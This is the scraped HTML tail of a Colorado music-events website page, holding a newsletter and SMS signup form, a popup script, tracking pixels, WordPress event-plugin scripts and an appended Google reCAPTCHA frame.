            <!-- START SIGNUP FORM THEME CSS -->
            <!-- you can move this section to right before your </head> tag -->
            <!-- you can also change, override, or remove this section to customize how your signup form looks -->
            <!-- END SIGNUP FORM CSS -->
            <h2>Join The Beat: Your Backstage Pass to the Hottest Music, Events, Culture, and Insider Access.</h2>
            <!-- START SIGNUP FORM ID (REQUIRED) -->
            <!-- do not remove this as this is used for reporting purposes -->
            <input data-HIVE-FORM-FIELD="swid" type="hidden" value="10389" />
            <!-- END SIGNUP FORM ID -->
            <!-- START EMAIL -->
            <div class="fields">
                <label for="_HIVE-email-10389">Email</label>
                <input data-HIVE-FORM-FIELD="email" id="_HIVE-email-10389" name="email" type="email"
                    placeholder="Enter an email..." autocomplete="email" required />
            </div>
            <!-- END EMAIL -->
            <!-- START PHONE NUMBER -->
            <div class="fields">
                <label for="_HIVE-phoneNumber-10389">Phone Number</label>
                <input data-HIVE-FORM-FIELD="phoneNumber" data-HIVE-INTL-PHONE-NUMBER="true"
                    id="_HIVE-phoneNumber-10389" name="phone" type="tel" placeholder="Enter a phone number..."
                    autocomplete="tel" />
            </div>
            <label for="didSmsOptIn" class="hive-signup-form-sms-optin-toggle">
                <input data-HIVE-FORM-FIELD="didSmsOptIn" id="didSmsOptIn" type="checkbox" />
                <div class="opt-in-text">By providing your phone number, you agree to receive recurring automated
                    marketing
                    text messages from this company. Consent is not a condition to obtain goods or services. Msg & data
                    rates may apply. Msg frequency varies. Reply HELP for help and STOP to cancel. View the <a
                        href='https://www.hive.co/terms-and-conditions' target='_blank'>Terms of Service</a> and <a
                        href='https://www.hive.co/privacy' target='_blank'>Privacy Policy</a>.</div>
            </label>
            <!-- END PHONE NUMBER -->
            <!-- START FIRST NAME -->
            <div class="fields">
                <label for="_HIVE-firstName-10389">First Name</label>
                <input data-HIVE-FORM-FIELD="firstName" id="_HIVE-firstName-10389" name="fname" type="text"
                    placeholder="Enter a first name..." autocomplete="given-name" />
            </div>
            <!-- END FIRST NAME -->
            <!-- START LAST NAME -->
            <div class="fields">
                <label for="_HIVE-lastName-10389">Last Name</label>
                <input data-HIVE-FORM-FIELD="lastName" id="_HIVE-lastName-10389" name="lname" type="text"
                    placeholder="Enter a last name..." autocomplete="family-name" />
            </div>
            <!-- END LAST NAME -->
            <!-- START BIRTHDAY -->
            <div class="fields">
                <label for="_HIVE-birthday-10389">Birthday</label>
                <input data-HIVE-FORM-FIELD="birthday" id="_HIVE-birthday-10389" name="bday" type="date"
                    autocomplete="bday" />
            </div>
            <!-- END BIRTHDAY -->
            <!-- START BOT DETECTION (RECOMMENDED) -->
            <div style="position: absolute; left: -5000px;" aria-hidden="true">
                <!-- real people should not fill this in - do not remove this or risk form bot signups -->
                <input type="text" data-HIVE-FORM-FIELD="areUReal" tabindex="-1" value="">
            </div>
            <!-- END BOT DETECTION -->
            <!-- START SUCCESS/THANK YOU MESSAGE -->
            <!-- this element will be shown when your form is sucessfully submitted -->
            <div data-HIVE-FORM-FIELD="successMessage" style="display: none">
                <h2>You’re officially in!</h2>
                <p>Expect ticket drops, insider access, and all the latest River Beats Dance vibes straight to your
                    inbox
                    and phone.</p>
            </div>
            <!-- END SUCCESS/THANK YOU MESSAGE -->
            <!-- START SUBMIT BUTTON (REQUIRED) -->
            <button type="submit" data-HIVE-FORM-FIELD="submitButton">Subscribe</button>
            <!-- END SUBMIT BUTTON -->
            <!-- START SIGNUP FORM JAVASCRIPT (REQUIRED) -->

            <script type="text/javascript">
                (function (h, i, v, e, s, d, k) { h.HiveSDKObject = s; h[s] = h[s] || function () { (h[s].q = h[s].q || []).push(arguments) }, d = i.createElement(v), k = i.getElementsByTagName(v)[0]; d.async = 1; d.id = s; d.src = e + '?sef=1&r=' + parseInt(new Date() / 60000); k.parentNode.insertBefore(d, k) })(window, document, 'script', 'https://cdn-prod.hive.co/static/js/sdk-loader.js', 'HIVE_SDK')
                HIVE_SDK('init', 134990);
                function onFormSubmitSuccess() {
                    // you can use this function to do things when users sucessfully submit your form
                    // don't delete this function without modifying the onsubmit action in the form above
                }
            </script>
            <!-- END SIGNUP FORM JAVASCRIPT -->
        </form>
    </div>

    <script>
        // Popup logic
        function openHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "block";
            document.querySelector(".hive-popup").style.display = "block";
        }

        function closeHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "none";
            document.querySelector(".hive-popup").style.display = "none";
            // Save timestamp in localStorage (24h block)
            localStorage.setItem("hivePopupClosedAt", Date.now());
        }

        // Close buttons
        document.querySelector(".hive-popup-close").addEventListener("click", closeHivePopup);
        document.querySelector(".hive-popup-overlay").addEventListener("click", closeHivePopup);

        // Show popup on page load (only if not closed in last 24h)
        window.addEventListener("load", function () {
            let lastClosed = localStorage.getItem("hivePopupClosedAt");
            if (lastClosed && (Date.now() - lastClosed < 24 * 60 * 60 * 1000)) {
                return; // Don't show if closed in last 24h
            }
            openHivePopup();
        });
    </script>

    <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1777228159213416&ev=PageView&noscript=1&cd%5Bpost_category%5D=Event+Preview%2C+Events%2C+Music+%26+Events%2C+Top+Stories&cd%5Bpage_title%5D=Keys+N+Krates&cd%5Bpost_type%5D=tag&cd%5Bpost_id%5D=6637&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=colorado.riverbeats.life%2Ftag%2Fkeys-n-krates%2F" alt=""></noscript>
<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.7.1' id='evcal_functions-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/handlebars.js?ver=2.7.1' id='evo_handlebars-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.7.1' id='evo_mobile-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.7.1' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","postnonce":"a44a52ac8b"};
/* ]]> */
</script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.7.1' id='evcal_ajax_handle-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.2' async='async' id='remote_sdk-js'></script>
<link rel="prefetch" href="https://colorado.riverbeats.life/wp-content/plugins/lh-zero-spam/scripts/lh-zero-spam.js?ver=1665751586" />


</div>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gi8fmHUJv4SkltGUAjJcZQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769234511632');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>